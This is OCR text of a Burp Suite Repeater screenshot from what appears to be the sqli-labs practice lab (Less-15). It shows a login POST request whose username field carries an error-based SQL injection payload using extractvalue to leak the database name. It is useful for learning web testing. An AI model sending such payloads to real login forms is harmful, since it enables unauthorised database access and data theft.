 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Le
1 × ...
Send Cancel < ▼ > ▼
Request Response
Pretty Raw Hex \n Pretty Raw Hex Render \n
1 POST /Less-15/ HTTP/1.1
2 Host: 45.32.113.109:63729
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 107
9 Origin: http://45.32.113.109:63729
10 Connection: close
11 Referer: http://45.32.113.109:63729/Less-15/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin'and(select extractvalue(1,concat(0x7e,(select
database()),0x7e)))--+&passwd=admin&submit=Submit
Welcome Dhakkan
LOGIN ATTE
FAILED